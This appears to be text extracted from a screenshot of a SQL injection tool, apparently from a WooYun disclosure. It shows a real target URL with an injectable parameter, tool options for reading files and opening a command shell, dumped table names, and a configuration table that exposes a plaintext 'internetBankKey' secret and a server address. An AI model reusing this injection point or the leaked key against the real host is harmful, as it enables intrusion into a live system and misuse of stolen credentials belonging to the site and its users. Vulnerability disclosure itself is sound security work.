 Target: http://113.106.48.78:8080/front/pages/goodinfo.jsp?goodId=511203293788
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
GoodOrder
GoodSummary
HotGoods
PhoneNumber
SerialNum
SysUser
SystemConfig
keyName
keyValue
description
TransactInfo
information_schema
test
keyName keyValue description
dodonewServer http://a.dodonew.com:8080/dodonew dodonew
internetBankKey eDwf1Qu2zvnViuAD7OLifgh Hua4R48DKSFJDssd
www.wooyun.org